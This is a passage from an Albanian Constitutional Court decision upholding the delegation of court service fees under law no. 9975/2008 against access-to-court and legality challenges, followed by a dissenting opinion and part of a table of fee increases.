çështjes dhe gjendjen pasurore të palëve, mund të ngarkojë njërën ose të dyja palët që të paguajnë shpenzimet e tyre, pavarësisht se kush prej tyre ka kërkuar pyetjen e dëshmitarëve, kryerjen e ekspertimit ose të këqyrjes (neni 105). Gjyqtari vendos për përjashtimin e paditësit nga pagimi i taksës mbi aktet, në rastet e përcaktuara nga ligji (neni 158/a). Personat që, sipas dispozitave për taksën mbi aktet, përjashtohen nga pagimi i taksës, përjashtohen edhe nga pagimi i shpenzimeve të tjera gjyqësore (neni 105/b). Taksa mbi aktet dhe shpenzimet e tjera gjyqësore, nga pagimi i të cilave pala është përjashtuar sipas nenit 105/b, i ngarkohen palës tjetër në masën e pjesës së padisë që është pranuar nga gjykata (neni 106).</li>
<li>Çdo individ që i drejtohet me padi gjykatës, është i detyruar të parapaguajë taksën mbi aktet (ose “tarifën për shërbime gjyqësore”, sipas udhëzimit nr. 13/2009,<i> supra),</i> e cila caktohet mbi bazën e vlerës së padisë. Megjithatë, Gjykata vlerëson se, në vështrim të neneve të sipërcituara të KPC-së,  gjyqtari i zakonshëm nuk pengohet të hetojë dhe të përjashtojë paditësin nga pagesa e kësaj tarife, në rastet kur ndodhet përpara pamundësisë  financiare të tij për të bërë këtë pagesë. Gjyqtari i zakonshëm ka hapësirë për të vlerësuar plotësimin e këtij kriteri procedural për ngritjen e padisë dhe për të bërë përjashtimet rast pas rasti, në mënyrë që të mos pengojë realizimin e të drejtës së aksesit në gjykatë. Sipas dispozitave procedurale civile, në rastet e përjashtimit të individit nga pagimi i shpenzimeve gjyqësore, ku përfshihet edhe taksa mbi aktet, këto shpenzime përballohen nga fondi përkatës i parashikuar në Buxhetin e Shtetit (neni 105/b). Nga ana tjetër, ligji nr. 10 039, datë 22.12.2008 “Për ndihmën juridike”, ka përcaktuar një organ shtetëror kolegjial, Komisionin Shtetëror për Ndihmën Juridike, detyra kryesore e të cilit është t’u ofrojë ndihmë juridike kategorive të caktuara të individëve, duke kryer shpenzimet përkatëse (nenet 10 dhe 14 të ligjit).</li>
<li>Nëpërmjet interpretimit sistematik të dispozitave të mësipërme të KPC-së si dhe analogjisë me ligjin nr. 10 039, datë 22.12.2008 “Për ndihmën juridike” (përkatësisht nenet 2,10,13,14), arrihet qartësisht në përfundimin se qëllimi i këtij kuadri ligjor është të garantojë aksesin në gjykatë për të gjithë individët që i drejtohen gjykatës. Në funksion të këtij garantimi, si dhe të frymës që ligjvënësi ka dashur të përçojë në këtë kontekst ligjor, Gjykata thekson se i takon gjyqtarit të hetojë, mbi bazën e dokumentacionit provues të pamundësisë ekonomike të paraqitur nga paditësi, dhe të vlerësojë, duke iu referuar legjislacionit procedural civil dhe rregullimeve ligjore përkatëse, nëse është rasti për përjashtimin e paditësit nga pagesa e tarifës për shërbime gjyqësore.</li>
<li>Për sa më sipër, Gjykata arrin në konkluzionin se, neni 11/2 i ligjit nr. 9975/2008<i>, i ndryshuar, </i>nuk cenon të drejtën e aksesit në gjykatë, në kuptim të nenit 42 të Kushtetutës.</li>
</ol>
<p><i> </i></p>
<ol>
<li><i>C.     </i><i>Për pretendimin e cenimit të nenit 155 të Kushtetutës, në lidhje me nenin 118 të saj</i></li>
</ol>
<p><i> </i></p>
<ol>
<li> Gjykatat referuese kanë parashtruar se neni 11/2 i ligjit nr. 9975/2008<i>, i ndryshuar,</i> duke ia deleguar formalisht dhe substancialisht të drejtën e caktimit të tarifave Ministrave përkatës me udhëzim, bie ndesh me rezervën ligjore të parashikuar nga neni 155 i Kushtetutës që ia ka lejuar vetëm ligjit të drejtën për të vendosur taksa, tatime apo detyrime financiare kombëtare e vendore. Përveç kësaj, gjykatat referuese argumentojnë se neni 11/2 nuk plotëson detyrimet kushtetuese, të parashikuara në nenin 118 të Kushtetutës, për nxjerrjen e akteve nënligjore.</li>
<li>Neni 155 i Kushtetutës parashikon se “Taksat, tatimet dhe detyrimet financiare kombëtare e vendore, lehtësimi ose përjashtimi prej tyre i kategorive të caktuara të paguesve, si dhe mënyra e mbledhjes së tyre caktohen me ligj&#8230;”. Ndërsa neni 118 i Kushtetutës sanksionon se “1. Aktet nënligjore nxirren në bazë dhe për zbatim të ligjeve nga organet e parashikuara në Kushtetutë. 2. Ligji duhet të autorizojë nxjerrjen e akteve nënligjore, të përcaktojë organin kompetent, çështjet që duhen rregulluar, si dhe parimet në bazë të të cilave nxirren këto akte”.</li>
<li>Gjykata çmon se rezerva ligjore që parashikon neni 155 i Kushtetutës për sa i përket, <i>inter alia</i>,  caktimit të taksave, tatimeve dhe detyrimeve financiare kombëtare e vendore, është një rezervë ligjore relative. Në rastin e <i>rezervës ligjore absolute</i> Gjykata ka theksuar se është norma kushtetuese ajo që ia rezervon vetëm ligjit rregullimin e një marrëdhënieje konkrete, ndërsa në rastin e <i>rezervës ligjore relative,</i> çështja konkrete mund të rregullohet edhe nga aktet nënligjore (<i>shih vendimin nr. 19, datë 09.07.2009 të Gjykatës Kushtetuese</i>). Në vlerësimin e Gjykatës duhet dalluar koncepti i taksës, si një detyrim financiar që duhet paguar nga të gjithë individët, nga ai i tarifës së shërbimit, që në rastin konkret është një detyrim financiar i cili paguhet në këmbim të një shërbimi në fushën gjyqësore. Termi “ligj” i përdorur në Kushtetutë dhe në përgjithësi në legjislacion, ka raste që nënkupton një interpretim të gjerë duke përfshirë dhe aktet nënligjore. Kjo ka të bëjë me rastet që u përkasin rregullimeve të përgjithshme, që nënkuptojnë përdorimin e termit “ligj” në kuptim të legjislacionit ose të së drejtës dhe jo të aktit të organit ligjvënës. Për të përcaktuar nëse ndodhemi para njërit ose tjetrit variant, rëndësi ka të sqarohet konteksti, nga i cili del qëllimi i normës (<i>shih vendimin nr. 20, datë 11.07.2006 të Gjykatës Kushtetuese</i>). Në rastin e rezervës ligjore relative, aktet nënligjore duhet të nxirren në respektim të kritereve të përcaktuara në nenin 118 të Kushtetutës, të cilat nga njëra anë e detyrojnë ligjvënësin t’u përmbahet atyre në mënyrë rigoroze dhe nga ana tjetër orientojnë dhe kufizojnë pushtetin normativ të organeve të tjera shtetërore në nxjerrjen e akteve nënligjore.</li>
<li>Në rastin konkret, neni 11/2 i ligjit nr. 9975/2008<i>, i ndryshuar,</i> ia ka deleguar përcaktimin e niveleve minimale të tarifave të shërbimit, ku përfshihen dhe tarifat për veprime e shërbime të administratës gjyqësore, Ministrit të Financave dhe institucioneve përkatëse të cilët autorizohen të nxjerrin për këtë qëllim një udhëzim të përbashkët. Gjykata vlerëson se kjo dispozitë deleguese, ndryshe nga sa pretendojnë gjykatat referuese, respekton rezervën ligjore relative, të parashikuar në nenin 155, si dhe kriteret për nxjerrjen e akteve nënligjore, të sanksionuara në nenin 118.  Kështu, neni objekt shqyrtimi, ka autorizuar nxjerrjen e akteve nënligjore, ka përcaktuar organin kompetent si dhe çështjet specifike që duhen rregulluar mbi bazën e parimeve kryesore në fushën e taksave, tatimeve dhe detyrimeve financiare. <b></b></li>
<li>Për sa më sipër, Gjykata nuk gjen elemente të cenimit të standardeve, të përcaktuara në nenet 118 dhe 155 të Kushtetutës, nga përmbajtja normative e nenit 11/2 i ligjit nr. 9975/2008<i>, i ndryshuar.</i></li>
<li>Si përfundim, në vijim të arsyetimit të mësipërm, Gjykata vlerëson se neni 11/2 i ligjit nr. 9975/2008<i>, i ndryshuar</i> nuk cenon të drejtën e aksesit në gjykatë, në kuptim të nenit 42 të Kushtetutës dhe nuk bie ndesh me standardet e përcaktuara në nenet 118 dhe 155 të Kushtetutës. Për pasojë, kërkesa për shfuqizimin e tij është e pabazuar dhe duhet rrëzuar.</li>
</ol>
<p align="center"><b> </b></p>
<p align="center"><b> </b></p>
<p align="center"><b>PËR KËTO ARSYE,</b></p>
<p>Gjykata Kushtetuese e Republikës së Shqipërisë, në mbështetje të nenit 145/2 të Kushtetutës dhe nenit 72 të ligjit nr. 8577, datë 10.02.2000 “Për organizimin dhe funksionimin e Gjykatës Kushtetuese të Republikës së Shqipërisë”, me shumicë votash,</p>
<p>&nbsp;</p>
<p align="center"><b>V E N D O S I:</b></p>
<p>&#8211;  Rrëzimin e kërkesës.</p>
<p>Ky vendim është përfundimtar, i formës së prerë dhe hyn në fuqi ditën e  botimit në Fletoren Zyrtare.</p>
<p><b><br clear="all" /> </b></p>
<p align="center"><b>MENDIM PAKICE</b></p>
<p>&nbsp;</p>
<ol>
<li>Për arsye se nuk ndaj të njëjtin qëndrim me shumicën, lidhur me përfundimin e arritur në këtë çështje dhe argumentet mbi të cilat mbështetet ky qëndrim, e çmoj të rëndësishme të dal me mendim pakice.</li>
<li>Nëpërmjet arsyetimit të saj, shumica ka arritur në konkluzionin se neni 11/2 i ligjit nr. 9975/2008<i>, i ndryshuar,</i> nuk cenon të drejtën e aksesit në gjykatë, në kuptim të nenit 42 të Kushtetutës dhe nuk bie ndesh me standardet e përcaktuara në nenet 118 dhe 155 të Kushtetutës. Nuk pajtohem me këtë vlerësim që ajo ka bërë, dhe në vijim do të parashtroj argumentet për qëndrimin tim të ndryshëm nga ai i shumicës.</li>
</ol>
<p>&nbsp;</p>
<p><i>A)     </i><i>Për cenimin e të drejtës së aksesit në gjykatë, në kuptim të nenit 42 të Kushtetutës </i></p>
<p><i> </i></p>
<ol>
<li>Përpara se të shprehem mbi themelin e pretendimeve, e çmoj të arsyeshme të sjell në vëmendje se tarifat për shërbime gjyqësore, sipas rregullimeve legjislative të viteve të fundit, kanë pësuar rritje në vazhdimësi dhe sidomos në mënyrë të konsiderueshme (rreth 8-fish) me aktet nënligjore të nxjerra në zbatim të ligjit të ri për taksat kombëtare, nr. 9975/2008, objekt shqyrtimi. Për më tepër, në fund, është paraqitur në mënyrë të përmbledhur një tabelë me ndryshimet që ka pësuar kjo tarifë, duke filluar nga shfuqizimi i ligjit nr. 8977, datë 12.12.2002 “Për sistemin e  taksave në RSH” (ligji nr. 8977/2002) e në vazhdim.</li>
<li>Për sa i përket pretendimit për cenim të së drejtës së aksit në gjykatë, shumica ka çmuar se, në vështrim të dispozitave procedurale civile dhe rregullimeve ligjore përkatëse, gjyqtari i zakonshëm nuk pengohet të hetojë dhe të përjashtojë paditësin nga pagesa e tarifës, në rastet kur ndodhet përpara pamundësisë financiare të tij për të bërë këtë pagesë. Mbi bazën e këtij arsyetimi, ajo ka arritur në përfundimin se dispozita ligjore, objekt i kontrollit kushtetues, nuk cenon të drejtën e aksesit në gjykatë, në kuptim të nenit 42 të Kushtetutës.</li>
<li>Fillimisht, dua të nënvizoj faktin se bashkohem me parimet e theksuara nga shumica për sa i përket rëndësisë së të drejtës së aksesit në gjykatë dhe standardeve që duhen respektuar për të garantuar këtë të drejtë kushtetuese.</li>
<li>Duke iu kthyer çështjes konkrete dhe formulimit të nenit 11/2 të ligjit nr. 9975/2008, <i>të ndryshuar,</i> nivelet minimale të tarifave të shërbimit, ku përfshihen dhe tarifat për shërbime gjyqësore, përcaktohen me udhëzim të përbashkët të Ministrit të Financave dhe të titullarëve të institucioneve përkatëse. Ky nen në veçanti dhe vetë ligji në tërësi, nuk<i> </i>parashikojnë përjashtime nga pagesa e tarifës për shërbime gjyqësore për ndonjë kategori të caktuar individësh që gjendet në kushtet e pamundësisë financiare për ta paguar këtë lloj tarife. Në këtë linjë ka qenë edhe argumentimi i Kuvendit të Shqipërisë, i cili ka pohuar se ligji nuk diskriminon asnjë grup të caktuar shtetasish kundrejt të tjerëve (shih paragrafin 9.7 të vendimit) çka nënkupton se qëllimi i ligjvënësit ka qenë trajtimi i barabartë i të gjithë shtetasve për sa i përket pagimit të tarifës për shërbime gjyqësore. Shumica, qëndrimin e saj, e mbështet në vlerësimin e ligjit, objekt shqyrtimi, së bashku/në lidhje me parashikimet e KPC-së dhe ligjin për ndihmën juridike. Më poshtë, vlerësohet nëse këto rregullime ligjore e lejojnë gjykatën të përjashtojë nga pagesa e tarifës gjyqësore një individ për shkak të pamundësisë financiare.</li>
<li>Nga një vështrim sistematik i dispozitave procedurale civile, të cilat janë përmendur edhe nga shumica (shih paragrafin 25 të vendimit) vërehet se: a) tarifa për shërbime gjyqësore (taksa mbi aktet) parapaguhet në momentin e paraqitjes së padisë, në rastet dhe në masën e përcaktuar nga ligji (nenet 102, 105, 156 të KPC-së); b) nëse tarifa për shërbime gjyqësore nuk paguhet, gjyqtari i kthen aktet paditësit dhe padia mbetet pa veprime deri në momentin e plotësimit të këtij kushti (neni 154/a i KPC-së); c) gjyqtari vendos për përjashtimin e paditësit nga pagimi i taksës mbi aktet, në rastet e përcaktuara nga ligji (neni 158/a). Është e qartë nga ky kuadër ligjor se për ngritjen e padisë, në rastet e parashikuara nga ligji, parapagimi i tarifës për shërbime gjyqësore është kusht i detyrueshëm për vazhdimin e gjykimit. Në kuptim të nenit 158/a të KPC-së, përjashtimi i paditësit nga pagimi i taksës mbi aktet, bëhet vetëm në rastet e përcaktuara nga ligji, i cili duhet të shërbejë si referencë për gjyqtarin. Ligji konkret, objekt shqyrtimi, nuk parashikon raste përjashtimi nga pagimi i tarifës për shërbime gjyqësore, duke penguar në këtë mënyrë aksesin në gjykatë për individët të cilët nuk kanë mundësi ta paguajnë këtë taksë.  Po kështu, edhe ligji nr. 10 039, datë 22.12.208, “Për ndihmën juridike”, të cilit i është referuar shumica, nuk ka përcaktuar mbulimin e tarifës gjyqësore në kuadrin e ndihmës juridike që shteti iu ofron kategorive të caktuara të individëve.  Në bazë të neneve 10, 11, dhe 12 të këtij ligji, ndihma juridike jepet nga avokatët e specializuar në formën e ndihmës juridike parësore (dhënia e informacionit për sistemin ligjor dhe asistenca për hartimin e akteve juridike) dhe ndihmës juridike dytësore (dhënia e shërbimit të përfaqësimit e mbrojtjes me avokat). Padyshim, edhe shpenzimet përkatëse të cilat kryhen nga Komisioni Shtetëror për Ndihmën Juridike, në funksion të ofrimit të ndihmës juridike, shkojnë për të mbuluar shërbimet e mbrojtësit, në përputhje me çka është parashikuar në ligj.</li>
<li>GJEDNJ-ja ka shqyrtuar në disa raste çështje të cilat kanë të bëjnë me efektet e kufizimeve financiare mbi të drejtën e aksesit në gjykatë, në këndvështrim të nenit 6 të KEDNJ-së (shih ndër të tjera<i> </i><i>Tolstoi</i><i> Miloslavsky kundër Mbretërisë së Bashkuar</i>, 13 korrik 1995, § 61-67;<i> Kreuz kundër Polonisë</i>, 19 qershor 2001, § 58-67;<i> Weissman dhe të tjerët kundër Rumanisë</i>, 24 maj 2006, § 33-43<i>, Adnan Özdemir kundër Turqisë</i>, 20 maj 2010; § 21-22;<i> Apostol kundër Gjeorgjisë</i>, 28 nëntor 2006, § 58-65, etj). Ajo ka nënvizuar, ndër të tjera, se “e drejta e aksesit në gjykatë mund të jetë subjekt i kufizimeve në formën e rregullimit nga shteti i cili gëzon një hapësirë të caktuar vlerësimi. Nuk është detyrë e saj të zëvendësojë autoritetet kompetente shtetërore në përcaktimin e politikave më të përshtatshme për rregullimin e aksesit në gjykatë. Roli i saj është që të shqyrtojë, në bazë të Konventës, vendimet që këto autoritete [shtetërore] kanë marrë në ushtrimin e kompetencave të tyre të vlerësimit” <i>(shih</i><i> Tolstoi-Miloslavsky kundër Mbretërisë së Bashkuar, datë 13 korrik 1995)</i>. Në çështjen <i>Kreuz kundër Polonisë, datë 19 qershor 2001, <b> </b></i>GJEDNJ-ja është shprehur se “vlera e tarifës, e vlerësuar në dritën e rrethanave të veçanta të një çështjeje të caktuar, duke përfshirë aftësinë e aplikantit për t’i paguar ato, dhe fazën e procesit në të cilën vendoset kufizimi, janë faktorë materialë në përcaktimin nëse një person e ka gëzuar ose jo të drejtën e tij të aksesit në gjykatë. (&#8230;) edhe pse shuma e [tarifës] që i është kërkuar përfundimisht aplikuesit është ulur ndjeshëm në krahasim me atë të caktuar më parë, ajo është gjithsesi e barabartë me pagën mesatare vjetore në Poloni në atë kohë. Duke vlerësuar faktet e rastit si një i tërë (&#8230;), Gjykata konsideron se autoritetet gjyqësore nuk kanë arritur të sigurojnë një ekuilibër të duhur ndërmjet, nga njëra anë, interesit të shtetit në mbledhjen e tarifave gjyqësore për shqyrtimin e kërkesëpadive dhe, nga ana tjetër, interesit të aplikantit për të mbrojtur pretendimet e tij në gjykatë”. Në të njëjtin konkluzion ka arritur GJEDNJ-ja edhe në çështjen<i> Weissman dhe të tjerë kundër Rumanisë, datë 24 maj 2006, </i>ku ka evidentuar se “shuma në fjalë për të paraqitur padinë ishte shumë e lartë dhe nuk ishte e justifikuar nga rrethanat e veçanta te rastit apo pozita financiare e aplikantit, por ishte llogaritur thjesht mbi një përqindje të caktuar të vlerës së objektit të padisë. Si rezultat, aplikantët u detyruan të hiqnin dorë nga ngritja e padisë, gjë e cila i ka privuar ata nga e drejta që rasti i tyre të dëgjohej nga një gjykatë”.</li>
<li>Duke iu referuar standardeve që burojnë nga jurisprudenca e mësipërme e GJEDNJ-së, shteti duhet të arrijë një ekuilibër të drejtë mes, nga njëra anë, interesit të tij në mbulimin e shpenzimeve të procesit gjyqësor dhe, në anën tjetër, interesit të individëve për të pasur akses në gjykatë, çka nuk mund të thuhet se është arritur në rastin konkret. Nuk i takon Gjykatës Kushtetuese të zëvendësojë autoritetet kompetente shtetërore në përcaktimin e masës së tarifës për shërbime gjyqësore por, në funksion të garantimit të së drejtës së aksesit në gjykatë, është detyrë e saj të shqyrtojë dhe të vlerësojë vendimet që këto autoritete shtetërore kanë marrë në ushtrimin e kompetencave të tyre të vlerësimit. Në këto kushte, çmoj se mosparashikimi i përjashtimeve, nga ligjvënësi, për kategori të veçanta individësh, të cilët gjenden në pamundësi financiare për ta paguar tarifën për shërbime gjyqësore, përbën një kufizim të së drejtës së aksesit në gjykatë, të tillë, që dëmton vetë thelbin e kësaj të drejte. Për këto arsye, në ndryshim nga shumica, vlerësoj se Gjykata duhej ta pranonte kërkesën dhe të shfuqizonte, si të papajtueshëm me Kushtetutën, nenin 11/2 të ligjit nr. 9975/2008, <i>të ndryshuar. </i></li>
<li> Për më tepër, dua të vë në dukje veçanërisht faktin se, interpretimi i shumicës, në lidhje me mundësinë e bërjes së përjashtimit nga ana e gjyqtarit, sipas rregullimeve ligjore përkatëse (dispozitave të KPC-së dhe ligjit nr. 10 039, datë 22.12.208, “Për ndihmën juridike”), lë shteg për arbitraritet. Kjo, për arsye se kuadri ligjor, të cilit i referohet shumica, nuk përcakton as rastet e përjashtimit, as shkallën apo fazën e procesit në të cilat shtrihet përjashtimi, dhe as kriteret mbi bazën e të cilave do të bëhet përjashtimi (afatet e paraqitjes së dokumentacionit, dokumentacioni që duhet të paraqitet, kufijtë minimale dhe maksimalë të të ardhurave financiare të subjekteve përfituese të përjashtimit, periudha kohore që merret në konsideratë në lidhje me këto të ardhura, përbërja familjare për efekt të përcaktimit të të ardhurave, si bëhet verifikimi i gjendjes financiare nga gjyqtari në rastet kur është e pamundur paraqitja e dokumenteve, etj). Në vlerësimin tim, mungesa e kritereve specifike ligjore ku gjyqtari duhet të mbështetet për të bërë përjashtimin nga pagesa e tarifës për shërbime gjyqësore, mbart rrezikun e arbitraritetit gjatë zbatimit në praktikë.</li>
</ol>
<p>&nbsp;</p>
<p><i>B)     </i><i>Për cenimin e nenit 155 të Kushtetutës, të lidhur me nenin 118 të saj</i></p>
<p><i> </i></p>
<ol>
<li>Në lidhje me këtë pretendim shumica ka çmuar se neni 11/2 i ligjit nr. 9975/2008<i>, i ndryshuar,</i> si dispozitë deleguese, respekton rezervën ligjore relative të parashikuar në nenin 155 si dhe kriteret për nxjerrjen e akteve nënligjore të sanksionuara në nenin 118, ndaj Gjykata nuk gjen elemente të cenimit të standardeve, të përcaktuara në nenet 118 dhe 155 të Kushtetutës.</li>
<li>Nuk pajtohem me këtë qëndrim të shumicës, për arsyet që parashtrohen në vijim.</li>
<li><i>Së pari</i>, dua të nënvizoj se, tatimet dhe taksat janë instrumente shumë të rëndësishme, për të realizuar në një shkallë të gjerë politikat ekonomike shtetërore, çka mund të përbëjë një burim tensioni midis pushtetit të legjislatorit për vendosjen e tatim-taksave dhe kufizimeve kushtetuese për ushtrimin e këtij pushteti. Ligjet tatimore, duke qenë kryesisht të një natyre financiare, janë në mënyrë të veçantë teknike në raport me ligjet e fushave të tjera të së drejtës. GJEDNJ-ja e ka përkufizuar termin “tatim-vënie”, në parim, si një ndërhyrje në të drejtën e garantuar nga paragrafi i parë i nenit 1 të Protokollit nr. 1, përderisa e privon personin e interesuar nga një pronë, që do të thotë nga shuma e parave që duhet të paguhet (<i>shih çështjen Burden kundër Mbretërisë së Bashkuar, datë 29 prill 2008 § 59)</i>. Sipas kësaj linje arsyetimi, tatim-vënia është një koncept i cili përfshin jo vetëm vendosjen e taksave dhe tatimeve por edhe të çdo detyrimi financiar nga ana e shtetit, që sjell si pasojë privimin e individit nga shuma monetare e kërkuar për të plotësuar këtë detyrim. Përgjithësisht, në përputhje dhe me jurisprudencën e GJEDNJ-së, shtetet gëzojnë një hapësirë të gjerë vlerësimi në fushën e taksave (<i>shih çështjen</i> Della Ciaja kundër Italisë, datë <i>22 qershor 1999</i>).</li>
<li><i>Së dyti</i>, parashikimi kushtetues i rregullimit me ligj, ka një funksion garantues të interesit publik të përgjithshëm, për arsye se garanton që, në fusha të caktuara veçanërisht delikate, si në rastin e të drejtave themelore kushtetuese, vendimet të merren nga Kuvendi, si organi më përfaqësues i pushtetit sovran. Nëpërmjet një mekanizmi demokratik, siç është rezerva ligjore, garantohet parimi i ligjshmërisë, duke qenë se legjislacioni parlamentar konsiderohet si burimi më i përshtatshëm që respekton të drejtat individuale dhe kënaq të ashtuquajturën <i>ratio</i> garantuese të rezervës ligjore. Neni 155 i Kushtetutës parashikon rregullimin me ligj të disa aspekteve specifike në fushën e taksave, tatimeve dhe detyrimeve financiare kombëtare e vendore, ndaj do ta vlerësoj në lidhje me nenin 118 të Kushtetutës, ashtu siç ka bërë edhe shumica. Këto dy dispozita, në harmoni me njëra-tjetrën, përcaktojnë qartë disa kritere të cilat duhet të plotësojë çdo ligj që cakton detyrime të natyrës financiare dhe përmban dispozita deleguese për nxjerrjen e  akteve nënligjore. Më konkretisht, këto lloj ligjesh duhet të caktojnë:</li>
</ol>
<p>a) taksat, tatimet dhe detyrimet financiare kombëtare e vendore;</p>
<p>b) lehtësimin ose përjashtimin prej tyre të kategorive të caktuara të paguesve;</p>
<p>c) mënyrën e mbledhjes së tyre.</p>
<p>Si dhe të:</p>
<p>ç) autorizojnë nxjerrjen e akteve nënligjore;</p>
<p>d) të përcaktojnë organin kompetent, çështjet që duhen rregulluar, si dhe parimet në bazë të të cilave nxirren këto akte nënligjore.</p>
<p>15. Duke iu referuar çështjes konkrete, çmoj se neni 11/2 i ligjit nr. 9975/2008, nuk i plotëson kriteret e mësipërme që burojnë nga dispozitat e neneve 155 dhe 118 të Kushtetutës. Kështu, ky nen nuk përcakton kriteret dhe parimet mbi bazën e të cilave do të nxirren aktet nënligjore për rregullimin e çështjeve që kanë të bëjnë me tarifat e shërbimit, ku bëjnë pjesë edhe tarifat për shërbime gjyqësore. Në këtë mënyrë, në kushtet e mospërcaktimit të këtyre kërkesave esenciale, kjo dispozitë deleguese, paraqitet si një dispozitë që lejon një hapësirë/diskrecionalitet të pakufizuar në nxjerrjen e  akteve nënligjore nga ministritë përkatëse. Kriteret e lartpërmendura janë kumulative dhe jo alternative, që do të thotë se një dispozitë ligjore, e cila cakton detyrime financiare dhe është njëkohësisht dispozitë deleguese, duhet t’i plotësojë të gjitha këto kritere.</p>
<p>16. Për sa i përket nenit 155 të Kushtetutës, kjo normë kushtetuese përmban në vetvete parimin e ligjshmërisë në fushën e taksave, tatimeve dhe detyrimeve financiare, kur parashikon se këto lloj detyrimesh financiare caktohen me ligj. Rezerva ligjore relative nënkupton, në këtë rast, që ligji nuk e rregullon tërësisht të gjithë fushën përkatëse, e cila integrohet edhe me akte të tjera nënligjore që kryesisht zgjidhin aspekte teknike. Ligji duhet të rregullojë çështjet thelbësore, duke parashikuar elementet esenciale të çdo lloj detyrimi financiar, siç janë: a) qëllimi i detyrimit financiar dhe fusha e aplikimit; b) subjektet që duhet ta paguajnë; c) kuota/kuantifikimi i detyrimit d) baza sipas së cilës vendoset detyrimi.</p>
<p>17. Në rastin konkret, neni 11/1, germa “ç” e ligjit nr. 9975/2008, sanksionon se “quhen tarifa shërbimi edhe tarifat për veprime e shërbime të administratës gjyqësore e Ministrisë së Drejtësisë, prokurorisë, noterisë dhe zyrës së regjistrimit të pasurive të paluajtshme”. Nga formulimi i kësaj dispozite evidentohen: fusha e aplikimit të tarifës në shqyrtim (tarifa për veprime e shërbime të administratës gjyqësore e Ministrisë së Drejtësisë, prokurorisë, noterisë dhe zyrës së regjistrimit të pasurive të paluajtshme); subjektet që e  paguajnë (të gjithë ata individë që i drejtohen për shërbime administratës gjyqësore, Ministrisë së Drejtësisë, prokurorisë, noterisë dhe zyrës së regjistrimit të pasurive të paluajtshme). Më tej, sipas nenit 11/2, të po këtij ligji, nivelet minimale të tarifave për shërbime gjyqësore përcaktohen me udhëzim të përbashkët të Ministrit të Financave dhe të titullarëve të institucioneve përkatëse. Nuk mund të pranohet se një parashikim i tillë, kaq i përgjithshëm, përmbush kriterin e “caktimit me ligj”, siç kërkon neni 155 i Kushtetutës. Përmbushja e këtij kriteri realizohet jo vetëm nëpërmjet përcaktimit me ligj të fushës së aplikimit të tarifës për shërbime gjyqësore dhe të subjekteve që duhet ta paguajnë atë, por edhe nëpërmjet përcaktimit të parimeve dhe kritereve bazë, sipas të cilave do të plotësohet disiplina normative e tarifës për shërbime gjyqësore, nga institucionet shtetërore, si dhe do të bëhet kuantifikimi i saj në vlerë monetare. Norma e kundërshtuar nuk ka përcaktuar kriteret dhe fushëveprimin brenda të cilit mund të ushtrohen kompetencat rregulluese të autoriteteve shtetërore dhe as kriteret bazë për kuantifikimin e tarifës për shërbime gjyqësore (p.sh. kufirin minimal dhe maksimal për caktimin e kuotave, sipas nevojave financiare të entit të cilit do t’i paguhet detyrimi financiar). Parimi i ligjshmërisë substanciale nuk lejon papërcaktueshmërinë absolute të kompetencës që ligji ia delegon autoriteteve të tjera shtetërore, siç janë Ministri i Financave dhe titullarët e institucioneve përkatëse, në rastin konkret. Ligjvënësi duhej të parashikonte kriteret e përshtatshme dhe të mjaftueshme për të kufizuar diskrecionalitetin e autoriteteve shtetërore që kanë rregulluar me akte nënligjore ministrore tarifat për shërbime gjyqësore, në mënyrë që të shmangej mundësia e ushtrimit arbitrar të kompetencave nga ana e tyre. Një gjë e  tillë nuk është bërë nga ligjvënësi dhe, për pasojë, dispozita ligjore, objekt shqyrtimi, nuk i plotëson kriteret minimale udhërrëfyese që kërkon neni 155 i Kushtetutës.</p>
<p>18. Edhe Gjykata Kushtetuese italiane, në lidhje me nenin 23 të Kushtetutës italiane që parashikon se detyrimet financiare vendosen mbi bazën e  ligjit, është shprehur se ky përcaktim përbën rezervë ligjore relative. Por, parimi që përshkon nenin 23 të Kushtetutës, sipas saj, kërkon jo vetëm që kompetenca për të rregulluar një detyrim financiar të jetë e bazuar në ligj, por edhe që ligji, i cili jep një kompetencë të tillë, të përcaktojë kriteret e përshtatshme dhe të mjaftueshme për të kufizuar diskrecionalitetin e autoritetit shtetëror gjatë ushtrimit të kompetencës së dhënë (<i>shih vendimet</i> <i>nr</i><i>. 4/1957; nr. 67/1973</i>; <i>nr. 447/1988; nr. 37/2004; nr. nr. 32/2009; nr. 115/2011 të Gjykatës Kushtetuese italiane)</i>.</p>
<p>19. Gjithashtu, është po kaq e qartë se, në përputhje me nenin 155 të Kushtetutës, lehtësimi apo përjashtimi nga pagesa e tarifës për shërbime gjyqësore të kategorive të caktuara të paguesve duhet të bëhet me ligj, dhe në këtë kontekst, është më e përshtatshme të rregullohet nga ligji  konkret për taksat, tatimet dhe detyrimet financiare.</p>
<p>20. Nga sa më sipër, vlerësoj se neni 11/2 i ligjit, objekt shqyrtimi, cenon të drejtën e aksesit në gjykatë dhe nuk i plotëson kriteret e përcaktuara në nenet 155 dhe 118 të Kushtetutës, duke mos respektuar, në këtë mënyrë, parimin e rezervës ligjore të vendosur nga neni 155, në lidhje me nenin 118 të Kushtetutës.</p>
<p>&nbsp;</p>
<p><b>Anëtar: Sokol Berberi</b></p>
<p><b> </b></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Tabela 1. <i>Ndryshimet që ka pësuar tarifa për shërbime gjyqësore</i></p>
<p>&nbsp;</p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="top" width="181"><b>Lidhja nr. 5 e ligjit nr. 8977/2002 <i>të shfuqizuar</i></b></td>
<td valign="top" width="234"><b>Shtojca 1 e Udhëzimit nr. 13, datë 12.02.2009</b></td>
<td valign="top" width="210"><b>Shtojca 1 e Udhëzimit nr. 991/3-2010</b>:</td>
</tr>
<tr>
<td valign="top" width="181">a) padi të rrjedhura nga marrëdhënie kontraktore: <b>1500 lekë</b></td>
<td valign="top" width="234">a) padi të rrjedhura nga marrëdhënie kontraktore: <b>3000 lekë</b></td>
<td valign="top" width="210">a) padi të rrjedhura nga marrëdhënie kontraktore: <b>12000 lekë</b></td>
</tr>
<tr>
<td valign="top" width="181">b) për shkaktim dëmi me vleftë deri 100 000 lekë: <b>1500 lekë</b></td>
<td valign="top" width="234">b) për shkaktim dëmi me vleftë deri 100 000 lekë: <b>3000 lekë</b></td>
<td valign="top" width="210">b) për shkaktim dëmi me vleftë deri 100 000 lekë: <b>12000 lekë</b></td>
</tr>
<tr>
<td valign="top" width="181">c) për shkaktim dëmi me vleftë mbi 100 000 lekë: <b>1% e padisë</b></td>
<td valign="top" width="234">c) për shkaktim dëmi me vleftë mbi 100 000 lekë: <b>3000 lekë</b></td>
